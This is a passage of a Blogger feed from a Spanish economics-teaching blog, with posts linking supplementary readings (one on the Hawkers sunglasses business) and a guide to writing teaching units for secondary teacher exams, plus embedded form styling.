vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; 